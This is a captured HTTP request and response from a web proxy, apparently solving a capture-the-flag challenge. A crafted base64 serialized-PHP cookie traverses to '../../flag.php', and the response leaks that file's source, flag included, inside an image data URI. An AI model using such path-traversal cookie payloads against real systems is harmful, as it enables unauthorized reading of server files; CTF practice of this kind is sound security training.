 Raw Params Headers Hex
GET /index.php/picture HTTP/1.1
Host: 47.107.234.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.107.234.8/index.php/Picture
Cookie:
Picture=YToxOntpOjA7czoxNDoiLi4vLi4vZmxhZy5waHAiO30%3D;
PHPSESSID=47d558suvgb2ip5dbr7jq88apu
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
class="thumbnails">
<li class="span4">
<a href="#" class="thumbnail">
<img
src="data:image/jpg;base64,PD9waHAKCiRmbGFnID0gImh4YjIw
MTh7MTNiNjI4ZDQwMmNhNGFlNzY1NWMyMGE2NzM0M2UxZGV9IjsKZWN
obyAiZmxhZ3tUaGlzX2ZsYWdfaVNfQV9GNGtlX2ZsYWd9IjsK" >
</a>
</li>
</ul><!--post modal-->
<div id="postModal" class="modal fade" tabindex="-1"
role="dialog" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close"
data-dismiss="modal" aria-hidden="true">×</button>
Update Status
</div>
<div class="modal-body">
<form class="form center-block">
<div class="form-group">
<textarea class="form-control input-lg"
autofocus="" placeholder="What do you want to
share?"></textarea>
</div>
</form>
</div>
<div class="modal-footer">
<div>
<button class="btn btn-primary btn-sm"
data-dismiss="modal" aria-hidden="true">Post</button>